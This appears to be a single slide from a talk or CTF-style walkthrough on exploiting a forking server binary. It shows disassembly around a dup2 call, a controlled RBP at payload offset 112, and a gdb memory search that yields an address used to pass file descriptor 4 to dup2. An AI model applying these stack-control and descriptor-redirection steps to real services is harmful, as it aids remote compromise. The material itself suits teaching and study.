

# Stage 6: Finish Him!
Need to hit dup2, but need something first
0x401005 <+75>:	mov eax,DWORD PTR [rbp-0xc]
0x401008 <+78>:	mov esi,0x0
0x40100d <+83>:	mov edi,eax
0x40100f <+85>:	call 0x400a40 <dup2@plt>
Need variable [rbp-0xc]
This is our file descriptor for dup2
RBP in control at payload+112, we just need fd value
0x4 as fork() allows each child inherited fd
searchmem 0x4 0x00400000 0x00402000
server : 0x401e40 --> 0x4
Just add 0xc to fill offset requirement (0x401e4c)